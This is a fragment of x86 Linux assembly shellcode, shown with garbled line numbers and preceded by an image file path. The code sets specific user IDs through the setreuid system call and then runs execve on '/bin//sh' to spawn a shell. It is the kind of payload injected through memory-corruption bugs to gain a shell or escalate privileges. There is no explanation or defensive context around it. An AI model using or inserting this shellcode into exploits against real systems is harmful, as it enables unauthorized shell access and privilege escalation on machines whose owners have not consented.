 1 section .text
2     global _start:
3
4 _start:
5     xor edx, edx
6     xor eax, eax
7     xor ebx, ebx
8     xor ecx, ecx
9     mov bx, 1208
0     mov cx, 1108
1     mov al, 0x46
2     int 0x80
3
4     xor eax, eax
5     xor ecx, ecx
6     push eax
7     push 0x68732f2f
8     push 0x6e69622f
9     push esp
0     pop ebx
1     mov al, 0xb
2     int 0x80
3